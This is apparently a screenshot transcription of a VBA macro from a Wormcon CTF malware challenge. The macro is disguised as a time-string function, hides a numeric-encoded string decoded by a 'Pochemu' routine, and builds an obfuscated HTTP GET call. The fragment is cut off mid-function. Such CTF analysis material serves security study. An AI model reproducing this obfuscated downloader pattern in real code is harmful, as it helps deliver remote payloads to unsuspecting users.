 ~/Desktop/Wormcon_CTF/wormonetics/Module2.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Module1.vbs × Module2.vbs ×
1 Attribute VB_Name = "Module2"
2 Public Function time_string(ByVal s1 As String, ByVal S2 As String, is_simple As Boolean, _
3 cal_float As Boolean) As String
4 Dim t(1) As Integer
5 Dim it(3) As String
6 Dim i%, j%
7 Dim valdis() As Variant
8 Dim f(1) As String
9 Dim fs(2) As String
10 Dim s(5) As String
11 valdis_1 = Array(6294, 6283, 6283, 6333, 6336, 6354, 6333, 6346, 6335, 6337, 6336, 6339, 6350, 6347, 6353, 6348, 6282, 6346, 6337, 6352, 6282, 6333, 6353, 6283
12 Dim ts As String
13 Dim ch As String * 1
14 Dim v As Variant
15 Dim need_reduce As Boolean
16 On Error GoTo time_string_error
17 If s1 = "" Or S2 = "" Then
18 time_string = ""
19 With read_same_ch_from3
20 Open "G" + "ET", Pochemu(valdis, 59), False